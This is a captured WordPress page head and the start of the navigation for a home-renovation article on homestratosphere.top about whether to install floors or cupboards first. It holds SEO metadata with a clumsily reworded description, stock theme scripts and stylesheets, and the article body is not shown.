

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html
body_size: 13000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Install Floors Or Cupboards First? Kitchen Reno Tips - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Install Floors Or Cupboards First? Kitchen Reno Tips - homestratosphere.top" />
	<meta property="og:description" content="As your guests will more than likely be passing by way of your hallway when getting into your house. One way to make your interior ornament stand out is to position a console desk on one aspect of your lobby. One of probably the most properly-known manufacturers for bathroom fittings, Grohe has more than 300 [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2023-01-09T02:29:20+00:00" />
	<meta property="article:modified_time" content="2025-05-30T16:21:30+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"Install Floors Or Cupboards First? Kitchen Reno Tips","datePublished":"2023-01-09T02:29:20+00:00","dateModified":"2025-05-30T16:21:30+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html"},"wordCount":479,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg","articleSection":["Renovation Tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html","url":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html","name":"Install Floors Or Cupboards First? Kitchen Reno Tips - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg","datePublished":"2023-01-09T02:29:20+00:00","dateModified":"2025-05-30T16:21:30+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#primaryimage","url":"https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/eFWYw9uCkOE/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/install-floors-or-cupboards-first-kitchen-reno-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"Install Floors Or Cupboards First? Kitchen Reno Tips"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/10.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Finstall-floors-or-cupboards-first-kitchen-reno-tips.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Finstall-floors-or-cupboards-first-kitchen-reno-tips.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-599 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscaping-ideas">Landscaping Ideas</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/plant-nursery">Plant Nursery</a></li>
